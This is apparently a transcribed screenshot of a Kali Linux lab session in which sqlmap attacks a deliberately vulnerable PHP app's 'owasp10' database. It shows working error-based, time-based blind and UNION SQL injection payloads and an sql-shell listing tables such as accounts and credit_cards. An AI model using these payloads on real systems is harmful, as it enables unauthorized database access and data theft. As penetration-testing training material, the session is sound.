 Kali-Linux-2021.2-virtualbox-amd64 (Fresh State) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ Screenshot 01:14 AM
kali@kali: ~
Title: MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: page=user-info.php&username=hacker' AND ROW(4833,8588)>(SELECT COUNT(*),CONCAT(0×716b767671,(SELECT (ELT(4833=4833,1))),0×71716a7a71,FLOOR(RAND(0)*2))x FR
OM (SELECT 8324 UNION SELECT 2153 UNION SELECT 4260 UNION SELECT 3458)a GROUP BY x) AND 'QSbj'='QSbj&password=123&user-info-php-submit-button=View Account Details
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: page=user-info.php&username=hacker' AND (SELECT 6224 FROM (SELECT(SLEEP(5)))khsX) AND 'mhTk'='mhTk&password=123&user-info-php-submit-button=View Account D
etails
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=hacker' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×716b767671,0×61756e426a6a6c645764496c746d74576d5045464c6b6165646c456f69634463
4f746643644d7367,0×71716a7a71),NULL-- -&password=123&user-info-php-submit-button=View Account Details
---
[01:10:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, PHP, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[01:10:08] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> user()
[01:10:25] [INFO] fetching SQL query output: 'user()'
user(): 'root@localhost'
sql-shell> database()
[01:10:42] [INFO] fetching SQL query output: 'database()'
database(): 'owasp10'
sql-shell> select table_name from information_schema.tables where table_schema = 'owasp10'
[01:13:15] [INFO] fetching SQL SELECT statement query output: 'select table_name from information_schema.tables where table_schema = 'owasp10''
[01:13:16] [WARNING] reflective value(s) found and filtering out
select table_name from information_schema.tables where table_schema = 'owasp10' [6]:
[*] accounts
[*] blogs_table
[*] captured_data
[*] credit_cards
[*] hitlog
[*] pen_test_tools
sql-shell>